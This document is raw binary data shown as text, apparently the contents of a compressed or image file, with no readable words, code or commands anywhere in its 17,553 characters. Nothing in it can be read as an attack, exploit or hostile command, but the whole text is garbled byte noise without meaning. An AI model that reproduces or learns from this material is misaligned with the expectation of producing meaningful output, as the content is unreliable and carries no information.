85�ooA0�PN \�ŵ��L1�T�;�0�	�mfF3��Y���Yh�� ��nw�� ��a��VI; @P���p���jUy�Ʉ�`���+ j�ga���s���� +�6ڻil=��%�R���f�l�qހD�y%�A�9f����ʶ��hvh	���`�����@q�n	�M�3��bE���UF�Vs��j����Aa<!�(����m��E	�>q�Z����{� <�~��Ђ�[Q,�ĝ�_����]>�aB{k�j0DH~��m2�G�@'h	O �L� ����8�D�9�Z�$�ЯTy�����$!	(�@~%�DFb)�0�$�6i�!�2a��� �`�f�A���(:�V*@*��Oa��� �\1�<T�L�@!*�;'j�1(D�4_է��E(0P#Q?��ha�Ӓ@�#x�n�C�@W�ӑ<һM�� =�{ixIz	Nұ�H��(n%�~|\�~��>H�,�!Gc�5��E������$
(:���P���vj��
��O�P��(�J��� #�_�d �<�i,}�  >�?�au+����%6;��"5I����T�ZP�JlꀕL`++�ʪ��@<���y6�kZ�Ph�v� `C��%�r�3� ��1��5��PN�;� ~�����'P�������p!;X�cCU��Iaq;H�@��.2�)�&9�PJ�(�爞���&��ɍ	o�Xm�� �Y`� ����C�w2����%ev��pK7��.�@�T���@a	�XNI1��Tс6IY�1��AK^#!%́�ʒ��	��%��f3���&i�'՗�X�l.��	�G��BV �,hX���I)2D��`L�oLf�}��<�� �L�d��*l�����k�*��U��L��hC�0�L
z0H`b�ե�g0n�����lV��A(��DV�
��d+ F$t�>)�%��@ᴑ�~]���܄�=8CP�:���w/`J�r�;,�+vB�d�ؘ��+g��瀂#s�% ���GZ��s<�����4�gBP�PXP��$)�B�����"�:��%�tJH�Q*B%#��I�#�s����q%���)	-E ����f
r���!D�N�溢 Vm-{��s�zߔ����ofȆ;�hp��d���@��A��h.����{,iH���\�xRT�{��v�@����$9A�QMT�
$r B��\3f	Dփu�~���x@̕�&p#=�&D��a�$Z�@O���DA� ��ߚ�eAZ�g�w�@�jn� ۳6Ln��i���@�T��R�a(X����N�r��*ɿ9�]k[{�)xT ��6
8���+�o�?�l�����ϫ����ƻFw�A������P�؂<gn� �%L��f3�q�e�o�Y�;OBr<==w��k�z�ձ.�9d�� )q���ڂ� 1��4��+6���.���φ����D:)A��@�<��ν^i(�M=ѵ���0�G�7����#K� ��i&�K��2����4�(��J���"r 4W��z����������s�3��~�AH����^A�<^e@+��
�cq C�	�y��]�eIz�cK͕��}��.��^@v��"��.��j�Ap&�0W@?��{v�Uv�ߒV#2��K�u3�Wy7g�Rm}%�}8_��:��w��}�	  6-eSy"Y�`�|�"}���z�7�2�H�o�o8"&pL"���W�G_Ђ$���b؀b��C 4r6f'a�V�Y��qif�&�6:�B}0lq�@z�.J����s�S1+c��~�_�H��.X�.�HRT����Jx6X�{�|?'V!m�C���71`XF�3���P��P
d��،��&�(�w(;�	�0)� ��U�v��q^A��ds�~�o�����sy��j[0���j��:��^�Zl8P�	�/D�L�{�$V����Ea��YM�z)15|s�C�8e���.��؉����k� �����=�G�G7�97It�e��!!@H��yH&,�$Yn��um�� D�0
)��萄���[�Q7��Y��D�&�"ge)�"�h�($�Z�Mi�[��(f��ܘB�=�>xB�^4��luc��iq#�Wp�h5��"iՆ�ɸ��8s [�F�x��� D@��<ܲ-BWM�-��SPV8U7²CI�4�x)�\x�`"��`��ZǙnI��[@�LB$y3�	�>S�#PFcE�|�'Q�t$>0�"T��jC`ŀx+M5x�T�i��ə�nٟ��� /yR'-B�p +��]���*�1!
(V�<�%Ҹ(�%��(��:H��I����1ypПҙRɍx 9@Uobʤ S�}��5���K��E�Q�i(mW�x�7C�s��Ћ71��r�$��ɟ���3�șD�/�	� xp��rmCPZ�{Q- (C@IP�*(�	#@o	��Q̹�"jX�Y��#�1��"��Y �ٟ����;jG<*-4�f@��Ӕ��BEdx3�Z��i��Y
��:�I��p`p0�Ĥc:�qT��~����J���SN:�I0-`�
�a�q����8 ��hd�Z7����u\�E��ǖ���I� 	�����0k?Gu�#hF�| ,I :�BV�N+�:�o�&@���2��wQ��N��f���Jʚ�F��W�Lw�
'\)acp|�b�$ۚN{ � :(�q8Q���}��&�x�:�1�g(�w0/�e������~1Ѝ'uR���"Y�#Ph���u�I��t�0<�}�(e!:C 7��xi�lpuo$Zl[:e0�p�,$���"qE��	,t2��:9��^�u�M�y (�VZ �R~���Q�a�K2�����p�&� 1At`�Ќ��%�tP/ĭ�93� _�f�0℟'��< N�(I�Y`��8��$��VxMeQ���YZ�虬r�pK�i�}t�^�4(��P��+��y��#��Svg��| �YP��amЌ�س�Ë��|��5��EB��e�!��vF�t��.{pf 8B  a���p`�e<�c<�[L��:p@�T��Qq�$���L"�0͸(ogH�Ai9��So�Qڱ�L<6�	��k��#�pE��fB�B��J��B���R��z������{K<+n�lU�w3��/�9�J�9�a�s?7���{:pu?p�k)��Ƣ�$_���r5L�"V�Z�F �K����CK���7	�� �ܘ�X��o���ngL�"Hhu�@�o��p5�g�����W�ZA�H+	G�i8� j+@p��*�P��[UQ���8�c��v�$�Ep�ík��(�����1(NS�E��LmP�A	�D� 4�ONxJGi��O}��#T����ۙ��%��};���ǜ�*L��_�Z���l09��Ʀz`��Oe�J�&7�T�|dv�;o�j�=Ж�����)�)��������G���m
�h�D1�����e\��b��i:VR������~�pE��A�W������Vo�=A�BT��t`���v�,P&hf�]S�H�˜���۫��͵��U��TpQ@��5ۆ =��B� 4ƺ|6<@M�$?��M���sY�y(�m�y}{���2�F@h/`R-�܌l�p�p��R�5Pb����=. \�x�MZ��M�ҙ�J�U-�M"����!�q"`ڔ}Pqp�N ��JU��IkÚZ���7��P�E�q�����L+K��T�*���V0��Aа�,"y\S�p;�� � ��͇�3M�4\g&V�ԏmf�œ[q9���$q\�<���k��	�-�6 ���*�hm ���� x`Uy`V�rs�=�^'8L��g���-m���A����TnYJ�*`o���܎��:���Oa�n���,j��ԪL�ud =(�$�A�\�W�e n[z.U�{Q=��ޑ���!���=Ƴ�Z<��<�3?�u"H�Q���]��|������Bp@�e8�O^G����( .�M���/LGK` ����{��S����R�Ȕŝ�@���bs;��JP"l,@��S�b��	
 �ڗ4���{6K`}� �,YM@2`@�a�Z�q���n�F�����n�O����j3��p4� Jp6`�Ȼ��>�f�s~Y��n���Ӕ^�AJ �8�EH`�5������5�A֤ۻ�z����M5�S`8�FU`�qt�E���q�P3�b �	���δK�����CUV�_�V@8 �e>��t�.��ߛ�*� ��� P�o�����Z�0�X��
@��-�(��r��[U!��b��K a�f.��B����]�1,W� 57l�N�Qm��G����[p� `��0x�ύ��gn�Ox�A��(P�eE滿����ytN�=p���p  Q� X��jq�J"p��n� ��I/>^�=S�v��jV���!"vz����ۤE��Z�!ޯ04�X.�m��@ �8�����9
���;YS��xFr�ֱ-�$ V�'����E�*MY��M��J;t���eU`� �zam`p ��]���+ sR��(���P�W�5��dD@�.�<�C�><��ٜ� ǻ����U�U0�я��*��S`nb� ��pC?�\�'G�R�5���@!(@$P��!K���h@�W��"���|m�\T'�m3�s���z�@p��?�0�c���p��p3F9�51Fi�)��Eb(��O!� �SK@���e��^o�q ���$@nX��Q`�= _�ӏ��
(@�6�NJ��_������|�����_a�L$P��$@(`K��3���S��q�} �'�N � ������~�NYp�a �>��K�xo�_�T��Lq���'�����c���^�$@5������:S�Y��Bp@��0V]	z�3�e�i�!p������9��������s#��G2�6@$@!bC5@F�?�5�W����_.��Y 2���0�?���.TM���2��4Y ��3��ʎԡMc�G�P�~޴�N$��(�A�ȋ�+�B�$�Uh�/��N��9�0�^3�O�C�*��S� �aÇۉD4�,@�w�>V���o���4�/�1`$�$�(� ,��5��$@$��u�}Ip��9@`��XF8�z��N�-��e�ȆM��a�$��J�Pf.?��|���$pdn�@� Sd$ ,P�y-0��*n�EI�R�|�D�pi�hmp��O� )�a��9�/��;��s� >�X+��?K���9�7`�@`(��@F0 6OnG������Y. ��e�{1���M# Aan	Am�;WPƼMG�K@�_鄏��Ef ��^�{��5�U�,��JD���/0'1�p����l�3a;�c��~ӟ$�<�D!K@���+�6�$P�P6� ����T`ف��B$0#	�p;��4�e5c�:e�T Na�#>qعh�5�}6u���4��(@p01�(@6�@6O�i����	I�px6z pL��Lj��p;0��g�@ 6��X`���p	�����6+o 7ZQ)��(0Ma�(�A1��N�݆�a;�. ����/(%�1����X��XF{�m���g"!�R(���Tý�zR)۴T0MaQ�P�X��3��  s" �1;0��-�A���1�7�4��*@�@0�@���B��/�5ۍ�]�w�+P)֧H�0!��a��@ 6���м�;@!e�L[�;���Gp Sp�4{>��&�@ �b�I���݈{{h`���*h)�ay��c`KPU���N�a���)����p��qI�@#@j��Ү�і9�F�w`-܇ؗ{`�]�o��R�*�tց|_|OJ��y�b��
�1P�ܨ��Cp�+P6��� =0KPn5��zQ��@p>���;���Ё!�ѫ#������V�B������JIJF5��� 6��2��)|�������r>U����W�3`n��䦁�:�7@�¸Ç	�m
���-e�n�q<`e`VZ$,��(�$�(@����' -�1�<�-�yD��0�B ����6��zA@ G��/Xz��W9���O�%!�~)�B���5@(`XR$p �eb�/G��21м� N�Ӂ:`N` F�BIQ��G��A@ ,p� ��;ҁ���a<��$̘�'a�S}�$I�n@G	8�$��ZLU�m6a�J;��A>�,���RVV�1`��� �m0�i��{A�;�9J���5��Y̵I|\�B�Y�8�Q/RU�eB6o�	���p/�(Ϟa�/j ,�8��`9��*��N� �za�G�G`�[� 	P3'��5mت:AF���Y�Yh�g�O�@ ���6�/�Ї�2��	ɒ��(����ç���,����@p60VP1 403�o���03�3�!��1��[o{[��4�JS0�$`��J��*�jb���>'R% ��� �[���!>@�6�UP�����½�{T)��p�O9���t��o;lq��y�*EF�Sp 6o���pʔՒ/��{���,@�XAa�2> �XPUP0��m�UP03����>����*Xo���} �>��w K�SU �Ap *P3�0��`�p4��5��a�(��#a�T�y #6�@ $�85P-|�k����	����uS��W�<���q���'}�����*#
�e�)��A7��sbn4 �^�UV�*=�J���/�F�3���\�� 33�9��O2��e ��rKr��Kl�K�sVx J��� ��:��)��p .��Y;Y��Ѷ�����с^�M��L��W5 Ǡ��jC0��=�`)?p�7@n��p����&�5-�5��s��40Ip�E}p`�Je�OO.�}8��[����TS�%�nP�+r��l�·�B�sׁQ�#1�e�i�sѣ9'�v���ٻE�Bfp�kQA�@�s7p8Wɣ��T) ��>c��{����wЈ��Y�(/TZ�C ��e��4 �b��}����#�{�
�r�� '�����P.��b����SZ�ı���" a�7��ڠ�YE��Y`>Z3Q ��3���5��/�����On�(�K��B�XPUi�7��,q��	��-\���l�s�Sl��ٙJ-P?(���a�x	��f�4 Ƈ���p/0m���ͩ�[,�� � 8��G��3S\�p���;�{:>@.���Ǳ�q�F�+Y������8�F�Y�  �e����N�^��FX���d��ͩ��lp���@ G����������I0g0�]H�u�=���]��� ���0K �M"K��0�Y��1�D�8.�>|i˨�\T�e��e\|��U�9��~j�H!ư���Kk\V�  �o�Df#Y>@�D{�qइ�aI��b�M���-0�;�e:*�Ϟ��.�j;�;�ez�Y����1Y0,rOs���v8� cہ 4Y9��)��
��?K qA�G�J�)bl���H����
N�ځ�MS3��p/��c�4�
�'>'	9>�T��	_��Q��DڮQJ0 zQ,vU� 3��AJ@z?-X�cv�Gp��I��^ ��Fc!HLǅ@ȆN�t|p�>�$c@�P�	<P�j`��`o�p|NM�.��.�.�[8�k� A�3CA�0�R��^>0�4p�H�)(������$�|<�;��1��Q�U�+@��1	;���a.N6P��9xRf������`� qP����s0yY0���������(P#�
N���	> �*��CQf�� j���q��V���5Y����(`'aD�Dpc��9���m\	�����J�5Y�H u�-L��� 5�*X11r��h��Gl~��q�gP�5iD�ak� 1@:V�C1:��r�ـ ���͞M�9]�5�>Q�oK��>�&a+P�Z!�leoIl�{�P�59�6�)@��z� �L $@�X2P��X�t���^�5���zV ع�`��4��0u@t`!/���m졈|5Y��=�h8��;	�����.�n`<�@�=[�ty�P�5���(�����J� ;��5��,PZ1��M����*�q��5Y�ё�/�O�$$p�a�05��;`���S>P�	H��Ɉ�PY�5I1�/��V3�;�a���R�\<�\�q ��ݳ�^�5�RE����턮�^=-�#.��
��5�5ɍ�4�D#�	 �D� 
� 5@1��J %�朁@+U\_�]�! ��(��W� ѥ�m�8`����E�q`� �[�=�\�5�_����6Z� ��B���V`�O>�7`��PY�5�
���[p@�~ ,���,�͓?�`4���[ �S]�594���D� T>P!V��9Bw*V��,�K�|��5	\P�1'3o3`W�1�S?V�'Yi7+����U�5Y�H�粒��m��횫J�<F�2� �y�=�5)|5Y���j��h��95L���L`%�m�͉�6J�#@����ƠCA��X�;7���E!�މtVԑu>�/0�CqK`E��M��M�%-J0Mu�Xے����p���['�����W�$��(`��@sk�A@�fbE�a�T��� ��_�xsBWo)� X���.a@����k��0��9O�>',p76/ �4��,���X���4�	$��f���ܥ;@�'(P�K��# !ؤM#��ꮓ���`�$�=;�qu�JK��W}�/�p/ �;P3��ڦm�p!BC�CQI�m��߃��mDp��0K@�D���V z�͜�Tp�@�[�O� 4� =-�p�m ��W�mQ����4 �mJ�R_�m !� � ,    � �  � +	H����_�P��W��cB�u�Ա�G%#q����Mj��y$�6%ڔH͓ *��F6z<TJ   ��x�"�Ӄ4��pa�QիV�b���J
`����8�TB�C����Rdr�B�P12��K5m@���;(��lC��M=?_�)�ذ`�l���@�<'��Xṉ�PF�u�q��B�
<�$�3'O�;fP�x��>T�9|���*)yY���J�!��h���d�(l�7���6"���1�ӂ7�9w䬹��8
#��1�&1�ХAY%k0J B����� ����� ��"\dQ1��r���@��%E221cEXтos$�`	G�'�^� 7�YGĤ�`��1�!V���9eaRmTrDg.��.d�i�hB��i) ��8�[��h{7��BC�e�:�5�@$�tC	��$\%'���pb�AE\��0E
	T(� [��SA��e�R�d��j.�f�(��G��6�m�P�H�
r!ɗ�l4(�t�	�����KtH}(@f�n9C%���.��+�䖩�@݂CV�g�q��֋ن#>,!� �w�a&������"a葆��D
tP�D ��@�j)�w�Z8���zf���CE0WA*�����gcEp�`srI�l��{g�.=Ol�`�78 �� �T�egPs�m����*����mqV2��3���!T ��H,(؆a�łE��a0d�E�p%$�P�I*̠ X	T�b%;<��[r��.!3���2�*C������,a�Ao�
ی��"�C��!q;W�`%�IwÑ&X��JOH`����PZ�g�@Q���^��Шdf��$OX�!���f��u|?]2�Z_�P×�$����I>��P<!�Q�]��pjq��<�-�YoS�k��H6��/����bPF+;ߍ*��$L�I0D�B������S�@�Q�� ,��10M���D=�i�z[���ȣ���NiC�V�6�؆"�����@�08�gT`�jf50Hafԃcu�<�Q ��WR4D�\.sI)"-!�LC<���ص�fI���� 2�A,�� *1-#ti&W�[���6� : b	R�$ET��	�.{�R "��upW2�`�b4H9��.+�� ����x��[�
�p���Dz�AD�;�����`�	0�z�O1�ռ��q��r���U�X�V/3���i���n�	gH��=G"F ��.Y�<!7�b�� m�����z�T.q4I\"�@���I ��Wm2r�1��v���?���J��ש��N��J��.��8ǨD(Reg�yD��z묄% p�"��-��h����l"mA�Iˠ����ï�`�(F
��� ��Dxz���0$ ��S,�N0p�q��\,�":�)�!�e^fա���ɂ_��H-��vFڂ��6�A �:����71���cJg!����V��Ud�	�.qT@B/�"��n�d.a�-�!|�H2pȐ<��]�P�K&��>� 5H B Aw>�,�1�]3"#@���t0zo%� _��m<8�	���A��#z�1�+�i�Q �aus�BʡnB4����P�j�Q;�TF��
T<�a�+�]��VY�Iq4?�88&xd|�F�|R
�y�О5LA�!]��7D�&�J�������6�ӆt�2 �ttb���
���:&v��,3�4��1M����g���0�=���LϪV�!@��F��B��J��\#U�U��.mt`�1�-~�YNq�Ħllc��,��Tz��"��Q��;G�sA̋0�D��v��,ĝ�����K��	��Q�i'�=l:�?�NՐ�l�2:�Ct#�5�$%;  �����܎�D�r��݁��@/Y�� :�KU��.�T?�`З�;GA���[�ZT�!x�Ep_����<{����g�T�p �͕g�AEuN:�0���6: b����P���>��2ǰ�wPL�%=�1
!Dx5A�д�o	���
¢�۬L�I�@(M�\Iu�+� ��0���nwb�!:?���w3N�%��P�8H���zI�I	`RP���O��T	��z���h]�v*�Ar a�b�a�9��y�����VXN���R��מz��03��pAA"��6~
���S����\�N ���MJ3��wug���)��]b��V�h��@@a����&�X@��( �ֳ��,�[��??ூ�45>��uW�uZfr�"V��:Z��,"��	��VзSO 8V{��v��	n�]d`�PB9X9N���&k5u1&4>�~V�[��h�'U�2hqH�uvA`C^`{�Q��w*aP�Gd�A�N�K���saG@ ��n� ��Q=Oa	>�:R�[����EU�7aF� ZjgSj0q�Y���]��[@�KAN�BG��y��g=4?)�n��Z���؉�҉����Q�'U!E|Zw*�W�+n���7?b,��y�AN�T^dFy3Nd�@	�Еz1Ց]v�|���CF� qw��k�v�h2:W/����u��e�*E��y|zB���$%@�n��V
|�E_88�UBq�at�V�U	Y�hih�@!�=��u��"&e}�a��q��z�Ƌ�hM1wsEvÈv�R95^�R)Yl��ł�3��n�Kv�K�_7h�U�o��)�K%DVf��10��}�!j�ǀ��R��m%�_�v��g{�0��y8�w5a5*`��<I�1�&�q���NRiS0�R�_?c�(�RvyP	@�%_P�N�,^�Ʋ�*I��ENk��0px[	38��9�v,'euORV����Qg V~A�ŀ}YC�QJ�Py@��� ]!(d�
v���5�%f��f���m@� 0�3 �-Й#�.ᡙI�f"5p'V�uliZ���uEg�_\�`gW�)�Su(0vh�+�_BYd��_@ve�R���@ ʛ*Y�d ZE�М���y&��=�i&���W	�rx�Ӎ!_vq�e�`vvhw�����Uf`}���9�&���~@����<b� 
x`�1�q2X**.����*�0�o�D����9
�x]��
��%I��+Tzy,���*5��Y�59*�*�^� ��1_1!L*&��I��#Y0&ero2R�ԡ$�,w�u1��'p`i�$�aϳ�b���uV�(QE2(����Ia��Z	�P
�dP��JAי��\�M`>)�q. �Uu��k+�+��9<x��l�iO���:-������z_��%J�8���ddg܊���%	��P	�wW�S�����p�3f��*��[=Y	W�b5��lg������q�a�r0�9�aw@��e n�3�|��S����7Z$AE���N���֔��*�I�@�QE$V	@i-@��������e�>@��(J����Ʊ!Q�P&�]{��I-� � �C� Q1�w�ep��b�P}pP�o�6-=@�4<�#	�� �&�RVI<j�U��a#��ȟ�Z	[@�[চ;-+��1m+~�8����&):?�2P @��r��ai�Z�j�z�F� AIt ���Z�ef�p�
]�[$�;3zy�K�A�й�;����0  �95�d��i	@��+K5�"��L��s8;g�p�`�e�n�Z��@W$��AfJ���K�;����g1Y�nQ�c��&�=�5�W��K��֍W �n0->0Lz�/�!���~eeJ=3�r�\�ө k�x�Q��;����z��Ҷ4A*�Ga�f���9>(@�:���>�>V�c`b�r��b>6w{Щof��i0�hv��aaP;y�����
X��J��%��)P�dxkY�� 	l�2P�[��uT�e�5<I b5�vL$��p0V,'���i�T�=ө�@1\;���d{sP�CD� Dz�Ju�P��
	Z0�k1'��!¥�n���|�oc��$s�n�H�*Q6X	&sςa,�Q�I`ic�#[��쵉����EJ�D{�I*�dR?�ةЉF�7�:�Ճ�S�Z��=��,f�,?��h��gt8P�]p�m���YӇ|�����B���z\�k:l�-gҳP6�f�e�6��!��0s�?ap#,V�r)��۷��;}A	�ٵp0���N�ϔ�g��8l�%>�@��jy�I*#�k�%ʾ��?Њ? <<���?��$��;�Q��h��"�n5�\̕�����|��s�M'  �,� ~��u�J��������!��?p-#l8HS�e@Y�|��}��0wp��E�s���$ȐY{|�;�(*�� ���
f@�l�z�!���)�ZN�֌.��Pg��T��u�2@Ii��Қ�q`��k
�]w��뼼X���3�C��睟��u�c�0�0�ι�Q��(@�N��+�K��deZ�=[%��q
��ۗ=�Zf%���O�ˇ��˸X�(a�.�=��d��,E$'O:�UV��X�1����%:(��C��|i�A�(��e��$;�m����"@��|���Њ�����(����&e�X��A����e�\l�>�u웎k�s7�f�@��l�ާR��f�ZJ'�Q	�[�)��5�>¸^�J��$\�Irr	Rr�ߔ���q~�}�\�|̧�Z[$j.{�},���Hfθ�jΕ+4�9�?]�H
"�!^,Ի-�/�u���)7r�N�!�)7�z�IQ;�f��C�F��ʍ��l�h���)q�ih�`�Bh���WF+Z&�\��X|i�+���M\����}���*�t ����z�,���W$,@�EZ�Pa�\�8���q�urBl8�rT�QU�M h�ω����4����+`�^�⊲�M���Z�MI73��,/I 	��z	Y�2��Z�?���C�:���_/: ���#�����.��1߼Q��U�iO����`f�g�������%�e�!�~&��-$�۲�����r#�u��D�2�|�����FϠ���˼����'(��cԛ, /�O������INʺb�@A�ɻ�kKr%�2Quyf��1�o��&>ֵ�af�`��/��d�]���"-���t�%*�B�1`��_ׯ[*F�IP&}	�zG��8؍Κ!��7>�d�_%�'j����SK7����(�qP-(HP��=�Ra\@hm*8K2�:�rW~u�(_M�rEK�o���b�R�ڵ���e;�v������$�"ۦ\$�,HD*P������I�dv�D��*�rq�p�A�?�� ��4�s�z�9#DB�7+��/��f��z���:��CM�@܁�|�"��q�"l뷆�R�d?�d�c*�s��=r����e6	k6.PbD3O|����r!�����#aA�@k*p�x\�$t�g��w��5������5���>�A��W�l��,�G�U=�N��l��H�f� �� "�?J"�ĪJIY�\v W��x0n�Ed� ��땀���$C*��(�o��2�Ay&��v���<����~�l,�q0)7�4 �$VC@0��9��Q	e) �+�>lK���j��Z	���\�*��+<3�_RLH�,��>���R�ݲ���/�G�nqP�LAS��,(6�~Ap�,����@�1B�)� t���"|��R	��I�I:��=��ԊՓ�1UM��߳-�rT�ö+(����|�_���8�w/Y\%YU(nL1U �@P8���^�sN�Y� *��N৮����^���Й������\�*�g�~u��uYHi�r�r�j1U �> �j�_�>}q��� Ҹ�Q  G`$ f";���>p�������N�����8�!-�h�c*��/NU������:&�+���O�KD%�Q���|}���n24�aV(J�@�<_"1���uƂ)���.�����I�*j������rVН��%6#�Q>��+`���!>R��}q�qp�
����k,�>^,6 N6�(P���ܑ%D@�������h����Bh����q>`�C['�r��ry�nK�����r���l�*K��������J ����!�bH @^��}ȴ��q�4� �x�ܶ��-�B��Z"��J�n&�-�e�?bYU�/>�/��`�+��3��\ ���ZϏ\;p`�� MaFXp%J�%6`8@ �L;x?�Ap�Kq��3!@����Z��T��S&y��#�W�l�u�RV��$`:A]�!��e�L��b��?���ok,9 U��FV7`8:�O�|��V܁ ���%HJ&����Е�������2��6-p��c�W> �a$`e:��+c��`�N�}�ƵcBX���^J0,� "��7���e03�M�@���m�Rö��k����rh���V+�I#ڥ�K�~��$�#)�>p/na	x���i�(� ��k~V,0���r��G��-r�ڜ� ��ڧ�)����=��=���R�-oE�gXe�>�������~(`�q5�.H�rbU���N������U�L�g*@{WR	B �cU@+?�tP�C1�W�.�~������.o7�*:\Pd�Ƽ?\Y�ԟb�>`$�n�$P�`:+�e��p�U��;�"��7bN 
U ,N0�G =-�Z;����?�k[	��h	V�
	�г����M���V6�G�U��ޓ>K�~7 (P�QK�BQ{��,����?�6�M�1L�/ GpwFV@ N�b FIAhA�1��x��.?�U^	n)b��u`#5��n#HP�@8Z����~`���^��j�M��� )��B{�� LS{t V[@ �2�N�q�Aն��\P$P�q�4���6�rKP5P6�b����W	�Q�~��G���H�1�m' r�<`@@^*�?�t��> �;��81@~�M��k����$��=k"PƠ��L��4>RvE0VPG�>�@8��~�A�~KP�k1�Ż�-�V�4K�x֒W��W	U��:�t�/5�ж���짫�dB;�'HX!��suYehqͬ1/lA@�3{60��~�c:dY�n�h�¦aB/`���#W�� ��@�(�\|r` 5)��8жܟn���.��v��	�=�.ix��r�Pb���+1��G`6P_�4�bȂ��\,���m�F�)D*���ᕂN����%$�6�W J)@�?���C�%�-��Z���.�iXs�UE�'�'���,�7�J �UPJ�Jp%J�"D����5��km�"�)�4`VXa��?6�֪Ot �8)�;A��1%R� lۍԉ*IV��F� �3B8�Qai�;5Н�s�K Nb(U�U �bH4� D*�3�e>)�~ʵ3� )�)�4�@%���^�"�Jr�%P�FQůN�A��Zg��U�5M���Y@�=[e3�]f�.Z@5p��jh�JP%�W"�N@BW�"���!���#����C��Y	%��  6 �}��I`�� �����ɰ��N����o*?Y�g�_p����/lA��6P"p �C�n˓"��)�I(p3���pH�g%^��)�CApU _B��3�-�GeY� m��(_�I��J��L&�A?`<0:r/�b�?�(��b� �KD0!F�"�rW�<ȱ��Rh%(n�5�Z� U ��%Cp�=J�&�5��ڕ��(O���dM��2��m/�tʽb�G�2(�>�>�5�Jp%K�%�9N��3��G��x�e� 9n�) ��<bY	��mPA ���z��#;@�)؟nN���Y*¯�B�沉:�#k;j�R>@/U˄�WJ0WB0�� 2n���.(ؑqw��lB@� " N@)�$`%ᕅ*�dy`)�C3�@��-C�NtT��IF������#Ɲc/%԰�b�:#�S%��~(P&�%8!F�Dn`ro�B� �K�liV�U 4� !���n�%�P=3{G I��_��R��.y�Z*r���k�2�Ѭ�!V�n<�B��w6`6�~U� m�4K�P˳(�)T�� t��p�H`U W� @��b�X����a?C �p�(�J�����)4���H���d��*��J�*���Z�+~ʺQ3��"�TK`@P=S W"��)5� x� ����>����%3@b$P�"�g@@{��%C����̌��:XB�Ό ����P*¯��e2���9lc������B�����APJ@pU ^�C)�؟
1(���	(�_�ju07�<*p�&ł�=SpU`��,�>�bk1P�G���d��w�J�d�2#2�P6bZ��;̿�J���u�2V�$@ @UP	 �*��̓"4 !@����)�	�UuQL`L�Ӣ2�VS��LC�I{Q�-�ޔް� ɼ�9P6�\*r����%�*x�6��#|`?��&j�+F2���U`6`S�P%(�)�1 5�I�`���WT,�lQV x@(tȗzK���=a�gl�.��_��̙��� V	-�*��5-���t��bX2`���|�.��E1I���^h��*p%N�tD@�")@Ma�)��IG�9��q� F`�ХƂ]A@ 6p,pU�5�P���J�C�����6"�xkeb���Gq���WE��.G9e�&vaIJ �J�,^%HX�R�9�r/5` P�5� P�AI^�U�6`8@�؏)�̰�%��Mi�o�t���++�Ʊ�� �}�/lO��d6�"J �Z��K D@�@�ggI0��Q�, �+�rv9-$�  �PUP�C(@�5�%)�� P�  {'�^	<�Q�IfD�*xTp�c|P.�r�~/(TUH@W"�,��'4@~3����%����lr���jR�!J?:��G�5 3 !�����~jxpT��!��!IV��&Au�y~p�v�/�7ѭ��_�bU�J�W��S���N�߶)�Dd,��~H]Fb(���UPLC9GPh��I!5'��A�!@ќ*򆨶^��96BV/����r�{��>����;�J������<�3�9�AE10n�A3 �e|/HP�J�^S*p6�4�g�ek����8�K!�T��6���de�h�5�3���rf(P-�>�E�8P*��KQ�%�g��g�-=m���yr��J ,� @0AP���<QU 5u�)����@l˶��vk.���k�h���5T��f@C�U�Č
(�>��Ip%�L�%4@4 �)@��<ۂg;Pu�\%��7=�*�6@L� �"5�:@�_��mm)X	.02����2�^S*L/-�����Mf0�O�Y�q�-PW�tI�ZLA�R��b)� }&�i��.��ZK!p6�4$ @k�@�b���Yx��Z:�`�iԻ��z&�&Kp�Y5/v�T,w��"A�$c�+=`L�Z��)p����C��)��9n(�O���ݤ��&��� U��l�́%�A���� ��ގ������!K��Z�O{��@���U�hY���/����St��6�����@�R�����J໧���$�b�^J�U@�@p6?4@��8� {���� �)0���Tpζ'�|���s|ǽ�-`T!@@B@%��8@U�) ��1�D&5���~�
H;@���5@ ��~�c8 �"sT��8��1��)C�) ��)P��N��E@�r����c%J^��s }\�䗂�%4����%�y��S�*-c^�3:�>`�b@�?G`��%6�>�1�S����A~���:�V�TaB `�[�Q��v�B�����$m�w�_f0�Z �!��J{N0I� A3��2��zHW	B��.Ô�@B�J�?�a�N-�M|��؏�o[	peE�9 J���6��od��t���E��=�o��a�W��W:�E*5���9!y��AF(V�,�Y>�V�~�c=A8�w)ׂ@x0n�+��%AS@4P�C6Q����/������O^;|p�@�k�<Q�W�ۑ)�A^�7nBp�7�eP��j;U�CB�S�4�� �C��A��-�����+B6�"S��Rvr�LV�~�r?��и���7N�=\P>��f�(��A��Z]W�qc����i�Z��J�� ~x��%h��Y/?���*�.��:���/�|~,%Z��~����r)�q���� @�1� &B��/@K�2�-r�\nP'��\n`�9�ܵ�+�Pb��)����[	��WA	�t�n`���:�"5b�Xj���E��I�Z��/��h!�����o������	k���;������������`�������P	����A�����o�G�'���3.���c�b�\����q����o��������������������@���������������������o������@�@�@�۶��#U�1��6��:-�.GĀ0�V���0������������������@��������������������������������P��������������������� b,�P B�N�'G�����.��͖��=������ ��� ���@W���������W�����������������������������������0�Y~w��� 
V@K buQ=�*D��"|0B�����@	[	�����������p���@���P	��������������0����:���@�������A�Au��.�,�z�KP+L�S�5pYtR�G�@��-�ᩊ�W�������������������@�����������Q���`���@���0���`��������������W����T�b�D	��*6SeJ@N �j�AE��y�ѭ�:���,��W�����Q��� ��� ���0����������������P	���`���@���0���P�������������������`A�/��� ���*n6�V���q$��|�`"-�����Q�������������@��������������������������������������[	��o���o�����������`!5�G�J�K�;�$�*�G+�t���Y��|��|0#�DA������������I�����p�����P	���@������������������������������ ?`˜"J
�G�[p���SH�Tn��A����D�@/�������������W����%�����������������`�����������������֒t֒4 J�$�*���+�@v�,{�$M�������������������������o�W�����	[���0����X����:���������������;�6!@4 *���^������c��}��%k��G���������������0W����p������������������������K����������4bV� ��{�BP���K��B;<� ,�"=(�/���������������@�	����������� b�$���@���0���P����������������;@��u?�x���[�[Y&/��n0��h�O�*;���������������@o@�������������@�0���@���0����P�����������������A�1n��_�S�'`�_+�5�U<�r��s��J��������������� ���������������1)����������������^	���������������0tmR����Kp�YZU��b��䨞4O�;�A���������������@�����������������������������������p���C������Q����Q9S'�^�lu+����e0�
